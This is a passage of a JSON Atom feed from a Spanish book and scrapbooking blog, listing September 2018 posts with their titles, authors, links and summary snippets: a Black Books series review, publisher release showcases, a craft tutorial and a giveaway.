Riley"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgl1kRMrUl-Gl27HySmp8Scq2ik7dpNa7zuy_IDNA2mRqFffX2u04k30cFKj3UAkOg06BMmzX7msWOQ9t4D-mLedmxeQ6nhLQ4UW2IE9d-IBnwq5uPHDZ93IECD4dW96X06reW67gtn_r9\/s72-c\/rese%25C3%25B1aconejitossuicidas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6056928745241378041"},"published":{"$t":"2018-09-26T11:44:00.000+02:00"},"updated":{"$t":"2018-09-26T11:44:16.790+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"series tv"}],"title":{"type":"text","$t":"SERIES TV | Black Books (T. 1 a 3)"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Cómo va la semana? Espero que bien, la mía un tanto agotadora. Hoy retomamos una sección que siempre va a trancas y barrancas pero que como os comenté en el post de la nueva temporada del blog, iba a intentar retomar, al menos una vez al mes.\n\n\n\nEn esta ocasión os traigo una serie de la que ya os quería hablar hace mucho tiempo pero que por unas cosas y por otras lo he ido "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6056928745241378041\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/series-tv-black-books-t-1-3.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6056928745241378041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6056928745241378041"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/series-tv-black-books-t-1-3.html","title":"SERIES TV | Black Books (T. 1 a 3)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBI28NI5W9G5EQv-gxYGC9Q9aWhB3L7aLO7MrQ9Jmjn0M2eG7_6YIENMqgC3wJPepYJT4R7M5vpqSRZO-AAL0o0U_4FMWaTvo47Fh9IDvBgLE3Q6JEOJ20lJ1FLPBg9H12S8fwmTTjQh3j\/s72-c\/seriestvblackbooks.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5341261354322581462"},"published":{"$t":"2018-09-25T12:31:00.001+02:00"},"updated":{"$t":"2018-09-25T12:31:38.975+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (III) "},"summary":{"type":"text","$t":"\nSeguimos con más novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Juvenil de \nla mano de Elena Castillo.\n\n\n\n\n\n\n\n\n\n\n\nMe encantan los farolillo, la verdad que la portada evoca a algo mágico y misterioso. ¿Queréis saber de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\nBaile de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5341261354322581462\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_23.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5341261354322581462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5341261354322581462"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_23.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (III) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlA3wfjdFicPPsQ7-hsni3aEZmHLAIErSIwXS54CXmV12XKdVyOFJ3V41LjtqgwwhoEphdt5exWPvuPDThv-oC9NMifzBOEA6P0FOpqkzRjdNif5OhVCOp73G1JCi0IxJhj576YLrcGGe\/s72-c\/novedadeskiwisep183.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7544272640114902618"},"published":{"$t":"2018-09-25T12:08:00.004+02:00"},"updated":{"$t":"2018-09-25T12:08:51.987+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (II)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Esta semana Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que disponible en formato e-book y también en papel. Nos toca un poquito de literatura Erótica de la mano de Mabel Díaz.\n\n\n\n\n\n\n\n\n\nMe encantan los antifaces, son tan bonitos pero a parte de portada llamativa ¿Queréis saber de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\nAdicto a ti - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7544272640114902618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_25.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7544272640114902618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7544272640114902618"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_25.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7Fa2ZrB965r0SyXTNGb4_y8Gbct5v3bBwchi8tDZQYlVtBhJmPjPxkjH38ymL_Ast3B-DQH1_tBJ8_9FnBQRitb_CSX4gJNYKIjY52kiWWnesk8vKEHHqyuq2mVxxvzSGzQHGjvyWHyt\/s72-c\/escaparatekiwisep18ii.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-271527093704003717"},"published":{"$t":"2018-09-22T12:00:00.000+02:00"},"updated":{"$t":"2018-09-23T12:14:48.745+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate | Novedades SM Septiembre "},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas,\n\nHoy es sábado y nos toca sección para los peques de la casa, nuestros pequelectores y pequelectoras y en esta ocasión os traigo novedades de\u0026nbsp; Ediciones SM. La verdad es que vienen con muchas lecturas nuevas y muy chulas.\u0026nbsp;\n\nA continuación os dejo las fichas de \nlos libros que más me han llamado la atención y que creo que os pueden \ninteresar. He seleccionado "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/271527093704003717\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-novedades-sm-septiembre.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/271527093704003717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/271527093704003717"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-novedades-sm-septiembre.html","title":"El Escaparate | Novedades SM Septiembre "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi30_N9MIocguSvRC9TQKUfaFT9ijWafyRiOE_iWq3Q2q2bxlCeBIR7cVmBEs8AnWM4w8svIS_ZfjNmC3hNpK8NXLSxZolsIIlPTOpo8olhbZAKa_wLL2PmIcVO7tLxGmwx35jbnAH9j3lk\/s72-c\/escaparaatesmseptiembre.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8176588694186241610"},"published":{"$t":"2018-09-21T11:55:00.006+02:00"},"updated":{"$t":"2018-09-23T12:15:51.543+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #09 | Cómo hacer un tag "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n¡Hola a todos!\n\nHoy os traigo un tutorial que os había prometido hace como miles de eones, pero lo traigo. Es una cosita muy fácil pero que muchos me habéis preguntado cómo se hace. Así que al lío, que hoy os enseño cómo se hace un tag.\n\n\nMATERIALES\n\n\nCartulina\nTijeras o Corner Chomper de esquinas en ángulo\nPerforadora de aguejeros (escolar, de zapatero o, si tienes, la\u0026nbsp; Crop-A-Dile"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8176588694186241610\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/tutorial-09-como-hacer-un-tag.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8176588694186241610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8176588694186241610"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/tutorial-09-como-hacer-un-tag.html","title":"Tutorial #09 | Cómo hacer un tag "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogzlve2U2o3vKC3mbsCWw5Z916AcDKLWlDTjArllt4lCyLDJaxv-pYcFC0clulei_1WE2sfooY5AsEerQT5ggmIgCj9CmbT-NuE1NeUGuqzJkwU7cwVwVJP83c9W9RcgfqFfagVwStcbz\/s72-c\/tutorialtagbaul.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-745614287069045539"},"published":{"$t":"2018-09-20T08:30:00.000+02:00"},"updated":{"$t":"2018-09-23T12:16:07.070+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chick-Lit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Confeti en mis zapatos - Anna Galbis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos - Anna Galbis\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 16.90€ \nISBN:\u0026nbsp;9788417361105\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: ¿Crees en la magia? En el mundo de Emma \ntodo es posible: desde un cielo de nubes rosas hasta una carroza \ncalabaza para una boda. Su misión como decoradora de eventos es cumplir \nlos sueños de todos. Pero, ¿qué hay"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/745614287069045539\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html","title":"Confeti en mis zapatos - Anna Galbis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6LWGlShj_XP4L8EiALe7gyl2-sOya47p-Ny2uPZadwCQ191QZYtCUT-sqL4_ueMnFNKsWoJ_R7DIQsYsq6TT3H3CwaKrpKVjwiZSk3ytkcpj2JsLhN7ihaRo_1aBmJPGYVJz6l4iWU6R\/s72-c\/confetienmiszapatos.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3236777476086603051"},"published":{"$t":"2018-09-17T10:00:00.000+02:00"},"updated":{"$t":"2018-09-17T11:41:08.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (I)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Hoy es lunes y como sabéis, los lunes Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que disponible en formato e-book y también en papel. Nos toca un poquito de Chick-Lit de la mano de Verónica Valenzuela.\n\n\n\n\n\nUn toque muy patio andaluz, pero ¿de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\nSi me ladras...te muerdo - Verónica Valenzuela\nPáginas:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3236777476086603051\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3236777476086603051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3236777476086603051"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pkHNN-OcNsxOMbCJd2gQpdjRf8vqdEPWxXCpzVas-UJyA_-Ot8JtqmHG3Q6vXEKVdAp8eET_9ndpvp1gSI7nsVzbTMZA-0YiD1GDFTlpr45sIgEup925iFyeQ9tS7YNPb7_oXTsPPPxc\/s72-c\/POSTS+SISTEMA+NUEVO%25284%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-867686379329375216"},"published":{"$t":"2018-09-15T14:03:00.000+02:00"},"updated":{"$t":"2018-10-15T12:14:55.536+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Sorteo Vuelta al cole [Cerrado]"},"summary":{"type":"text","$t":"\n¡Hola a todos! A mediados del verano os subí esta foro en mi Instagram\n y os dije que iba a haber una sorpresa con ella y que estuvieseis \natentos al blog. Pues bien, como lo prometido es deuda uno de estos \ncuelga puertas (también utilizables como marcapáginas) se irá a vuestra \ncasita.\n\n\n\n\n\nA continuación os explico las bases, si os interesa, seguid leyendo:\n\n\n\n\n\n\n\nBASES DEL SORTEO\n\n\n\n\n\n\n\nEl "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/867686379329375216\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/sorteo-vuelta-al-cole.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/867686379329375216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/867686379329375216"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/sorteo-vuelta-al-cole.html","title":"Sorteo Vuelta al cole [Cerrado]"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKDoOlIlVCqzES4Nw1632gIVedIq8PqZu23ignXGgfJ7zlHhwNVyuIIZhIWGEF9rCHUakW5dJWhNHHl2ysJ8keZCh0p1O5wjZbJMi253qm9ZtAy-BXnHdtmhBY_9fdtKrKZ8_b8g6UGVA\/s72-c\/sorteovueltaalcole.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1236256172148855774"},"published":{"$t":"2018-09-15T10:00:00.000+02:00"},"updated":{"$t":"2018-09-15T10:00:02.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Nueva temporada en el Baúl."},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas! ¿Qué tal vuestro verano?¿Me echabais un poco de menos? Yo a vosotros un poquillo, y eso es bueno, ya que significa que me quedan ganar de seguir contándoos cosas en el blog.\n\n\n\nYa sabéis que las vacaciones son complejas y este agosto he tenido que dejar de subir posts por falta de tiempo para editarlos en condiciones (ideas tenía pero tiempo no). Las vacaciones en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1236256172148855774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/nueva-temporada-en-el-baul.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1236256172148855774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1236256172148855774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/nueva-temporada-en-el-baul.html","title":"Nueva temporada en el Baúl."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitvdjeCcawq4gh-WfsCuAy4KKOOTaFCel8enIQTWuRFWYSfPp2-s63_-rOZVaJcLzqx5XMRKk1qJTvEKJ1QI38atXTkcZ38rKOtNyIRhDfP00Z4uwmXDUTR-_F4JjDzmkBk3jauqh0vr5e\/s72-c\/clnuevatemporada.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-703966372302670870"},"published":{"$t":"2018-08-21T17:07:00.000+02:00"},"updated":{"$t":"2018-08-21T17:09:15.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiración"}],"title":{"type":"text","$t":"EC # 09 - Inspiración | Mini-álbum Selfie"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!¿Cómo vais pasando el veranito? El mío bien aunque estoy algo estresada, por no variar, porque no me llegan las horas para nada y los niños se comen todo, pese a eso, es bonito pasar todo el tiempo con ello, y muy agotador también.\u0026nbsp;\n\nEn esta ocasión os traigo otro escritorio compartido, no es un tutorial sino algo de inspiración para que veáis una posible idea de cómo hacer "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/703966372302670870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/ec-09-inspiracion-mini-album-selfie.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/703966372302670870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/703966372302670870"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/ec-09-inspiracion-mini-album-selfie.html","title":"EC # 09 - Inspiración | Mini-álbum Selfie"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTNcLu6xRMoeGsCibFaRJjVcoGV9FaaRHA9Gx79nTvknqQsEVTnRgYx84CLogIlRsDve5exTwDm8DySuZkIAha3YLC_q9Px8ScIo5zMM-d_8OnyvdvJiHPwhp3FpMoAwtLCIRwvI1Ezao-\/s72-c\/inspiracinminialbum.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8702577642126305887"},"published":{"$t":"2018-08-15T13:32:00.000+02:00"},"updated":{"$t":"2018-08-15T13:36:46.028+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #08| Layout con 